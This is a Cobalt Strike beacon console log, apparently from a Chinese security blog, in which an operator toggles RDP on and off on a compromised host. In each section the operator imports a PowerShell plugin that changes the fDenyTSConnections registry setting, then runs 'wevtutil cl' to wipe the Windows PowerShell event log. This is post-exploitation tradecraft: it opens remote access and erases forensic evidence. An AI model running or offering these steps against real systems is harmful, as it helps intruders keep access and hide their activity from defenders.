 [+] -------------------------------------------------------------开启RDP服务-----------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/RegfDenyTSConnections.ps1
[*] Tasked beacon to run: RegfDenyTSConnections 0 (unmanaged)
[+] host called home, sent: 642 bytes
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134830 bytes
[+] received output:
Old status (0 open / 1 close):  1
New status (0 open / 1 close):  0
[+] -------------------------------------------------------------关闭RDP服务-----------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/RegfDenyTSConnections.ps1
[+] host called home, sent: 642 bytes
[*] Tasked beacon to run: RegfDenyTSConnections 1 (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134830 bytes
[+] received output:
Old status (0 open / 1 close):  0
New status (0 open / 1 close):  1
谢公子学安全